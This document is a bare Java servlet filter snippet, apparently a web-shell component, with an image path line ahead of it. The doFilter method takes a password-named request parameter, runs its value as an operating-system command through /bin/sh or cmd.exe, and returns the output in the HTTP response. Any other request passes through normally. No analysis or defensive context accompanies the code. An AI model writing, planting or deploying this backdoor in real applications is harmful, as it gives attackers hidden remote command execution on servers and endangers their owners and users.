 @Override
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
    String cmd = servletRequest.getParameter(basicCmdShellPwd);
    if(cmd != null && !cmd.isEmpty()){
        if(cmd != null && !cmd.isEmpty()){
            String[] cmds = null;
            if(File.separator.equals("/")){
                cmds = new String[]{"/bin/sh", "-c", cmd};
            }else{
                cmds = new String[]{"cmd", "/C", cmd};
            }
            String result = new Scanner(Runtime.getRuntime().exec(cmds).getInputStream()).useDelimiter("\\A").next();
            servletResponse.getWriter().println(result);
        }
    } else{
        filterChain.doFilter(servletRequest, servletResponse);
    }
}